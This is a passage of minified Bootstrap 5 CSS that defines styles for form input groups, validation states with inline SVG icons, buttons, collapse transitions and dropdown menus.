translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-success-text)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-success);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-success)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-success)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-success-text)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-success-text)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-danger-text)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-danger);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-danger)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-danger)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-danger-text)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-danger-text)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:none;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:0.5rem}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:0.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(0.375rem - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart 